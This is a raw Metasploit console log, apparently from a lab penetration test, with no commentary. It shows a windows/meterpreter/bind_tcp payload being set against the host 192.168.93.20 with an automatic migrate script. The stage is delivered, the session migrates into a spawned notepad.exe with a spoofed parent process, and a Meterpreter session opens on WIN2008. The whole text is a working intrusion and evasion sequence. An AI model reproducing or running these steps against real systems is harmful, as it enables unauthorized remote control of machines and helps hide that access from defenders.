 msf6 auxiliary(scanner/discovery/udp_probe) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.93.20
rhost => 192.168.93.20
msf6 exploit(multi/handler) > set AutoRunScript post/windows/manage/migrate
AutoRunScript => post/windows/manage/migrate
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.93.20:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set lport 4567
lport => 4567
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.93.20:4567
[*] Sending stage (175174 bytes) to 192.168.93.20
[*] Session ID 2 (192.168.93.100:60581 -> 192.168.93.20:4567) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against WIN2008
[*] Current server process: CvZduUly.exe (3252)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 1200
[+] Successfully migrated into process 1200
[*] Meterpreter session 2 opened (192.168.93.100:60581 -> 192.168.93.20:4567) at 2021-10-27 08:43:50 -0400
meterpreter >